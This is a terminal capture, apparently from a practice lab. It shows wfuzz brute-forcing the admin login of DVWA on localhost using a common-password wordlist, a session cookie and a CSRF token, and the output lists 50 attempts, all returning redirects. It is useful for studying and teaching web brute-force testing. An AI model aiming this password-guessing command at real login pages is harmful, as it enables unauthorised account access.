 ┌──(dangk㉿hugo)-[~]
└─$ wfuzz -c -w passwords.txt \
-b "security=high; PHPSESSID=4287d7d3719be52e7e9d69212cb184bf" \
--hs "Username and/or password incorrect" \
"http://127.0.0.1/DVWA/vulnerabilities/brute/index.php?username=admin&password=FUZZ&Login=Login&user_token=e23cb1c77cee96c4138b39c5ed918a91"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://127.0.0.1/DVWA/vulnerabilities/brute/index.php?username=admin&password=FUZZ&Login=Login&user_token=e23cb1c77cee96c4138b39c5ed918a91
Total requests: 50
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 302 0 L 0 W 0 Ch "123456"
000000003: 302 0 L 0 W 0 Ch "12345678"
000000007: 302 0 L 0 W 0 Ch "1234"
000000030: 302 0 L 0 W 0 Ch "1qaz2wsx"
000000015: 302 0 L 0 W 0 Ch "monkey"
000000031: 302 0 L 0 W 0 Ch "7777777"
000000029: 302 0 L 0 W 0 Ch "654321"
000000028: 302 0 L 0 W 0 Ch "270"
000000027: 302 0 L 0 W 0 Ch "superman"
000000026: 302 0 L 0 W 0 Ch "p*s*y"
000000025: 302 0 L 0 W 0 Ch "1234...890"
000000024: 302 0 L 0 W 0 Ch "123321"
000000023: 302 0 L 0 W 0 Ch "qwertyuiop"
000000022: 302 0 L 0 W 0 Ch "666666"
000000021: 302 0 L 0 W 0 Ch "mustang"
000000020: 302 0 L 0 W 0 Ch "michael"
000000019: 302 0 L 0 W 0 Ch "696969"
000000018: 302 0 L 0 W 0 Ch "master"
000000017: 302 0 L 0 W 0 Ch "shadow"
000000014: 302 0 L 0 W 0 Ch "football"
000000016: 302 0 L 0 W 0 Ch "letmein"
000000013: 302 0 L 0 W 0 Ch "abc123"
000000012: 302 0 L 0 W 0 Ch "baseball"
000000011: 302 0 L 0 W 0 Ch "123123"
000000010: 302 0 L 0 W 0 Ch "dragon"
000000009: 302 0 L 0 W 0 Ch "1234567"
000000006: 302 0 L 0 W 0 Ch "12345"
000000008: 302 0 L 0 W 0 Ch "111111"
000000005: 302 0 L 0 W 0 Ch "123456789"
000000002: 302 0 L 0 W 0 Ch "password"
000000004: 302 0 L 0 W 0 Ch "qwerty"
000000032: 302 0 L 0 W 0 Ch "f*cky*u"
000000034: 302 0 L 0 W 0 Ch "Jordan"
000000038: 302 0 L 0 W 0 Ch "killer"
000000046: 302 0 L 0 W 0 Ch "batman"
000000045: 302 0 L 0 W 0 Ch "andrew"
000000050: 302 0 L 0 W 0 Ch "robert"
000000049: 302 0 L 0 W 0 Ch "charlie"
000000048: 302 0 L 0 W 0 Ch "tigger"
000000047: 302 0 L 0 W 0 Ch "soccer"
000000037: 302 0 L 0 W 0 Ch "121212"
000000044: 302 0 L 0 W 0 Ch "buster"
000000042: 302 0 L 0 W 0 Ch "zxcvbnm"
000000043: 302 0 L 0 W 0 Ch "asdfgh"
000000041: 302 0 L 0 W 0 Ch "harley"
000000040: 302 0 L 0 W 0 Ch "hunter"
000000039: 302 0 L 0 W 0 Ch "trustno1"
000000033: 302 0 L 0 W 0 Ch "qazwsx"
000000035: 302 0 L 0 W 0 Ch "Jennifer"
000000036: 302 0 L 0 W 0 Ch "123qwe"
Total time: 0.366324
Processed Requests: 50
Filtered Requests: 0
Requests/sec.: 136.4910